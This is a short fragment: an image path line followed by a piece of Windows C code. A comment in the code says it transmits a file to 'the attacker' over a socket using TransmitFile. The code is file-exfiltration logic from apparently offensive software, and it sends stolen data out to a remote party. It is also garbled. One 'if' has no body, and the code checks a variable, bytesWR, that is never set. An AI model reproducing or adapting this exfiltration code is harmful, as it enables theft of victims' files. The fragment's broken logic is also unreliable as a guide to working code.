 // Now, transmit the file to the attacker.
retVal = (int) TransmitFile(destSoc, fileHand, FULL_FILE, CHUNK_SIZE, NULL, NULL, 0);
if(!retVal)
if ( (bytesWR == 0) || (bytesWR == SOCKET_ERROR))
{
    shutdown(destSoc, SD_BOTH); // Shutdown the socket so that the other side shuts down too.
    return(1); // Return an error if the file was not successfully sent.
}
return(0); // The file was transmitted successfully and thus this function can return no error.